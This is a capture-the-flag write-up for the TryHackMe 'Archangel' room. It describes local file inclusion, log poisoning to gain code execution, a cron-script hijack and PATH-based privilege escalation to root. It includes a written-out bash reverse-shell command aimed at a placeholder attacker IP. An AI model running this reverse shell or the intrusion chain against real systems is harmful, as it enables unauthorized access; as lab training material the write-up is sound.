This is a write up for the room Archangel from tryhackme.
Initial Enumeration
Nmap results

We have Ubuntu as OS.
- Port 22 OpenSSH 7.6p1
- Port 80 Apache 2.4.29
The server on port 80 shows a web page where we can see this email direction
Before adding the domain to /etc/hosts we check the result /flags obtained with gobuster.

That flag.html file just redirects us to a youtube music video.

Once we add the domain to our hosts file if we navigate to the site we have this page.

Running gobuster from this domain we find the /test.php page. This is supposed to be vulnerable to local file inclusion. Playing with the examples here we manage to download the php code of the application, base64 encoded.

Decoding the base64 string we see the code.
Exploitation
Here we find the second flag and we can see the filters the application has. As we can see we are forced to use the view parameter, the /var/www/html/development_testing has to be part of the crafted url and ../.. can’t be included.

First we find a way to bypass the ../.. filter and test it reading /etc/passwd

Now to turn the lfi vulnerability into remote code execution we are going to use log poisoning as explained here.

We verify we can access the apache logs


Next we are going to poison the logs including a php string into the User-Agent field of the request.

And we test we have code execution adding &cmd=id at the end of the query.


Now we change the payload
bash -c 'bash -i >&/dev/tcp/<ATTACKER-IP>/<PORT> 0>&1'
But url enconded

And we gain a shell
Local Enumeration

The only user on the machine is archangel, we can read the user flag from his home directory. We have a passwordbackup file but is just a link to the same youtube video we saw before.

We have a cronjob executing every minute as the user archangel

This executable is writable by everyone so we can modify it to gain a shell into the machine as the archangel user.

Privilege Escalation
Now we can access the secret directory and grab the user2flag. We also have a backup executable file, owned by root and executable by everyone. If we try to execute it we have

We modify the PATH environment variable and create a cp executable to spawn a shell as root.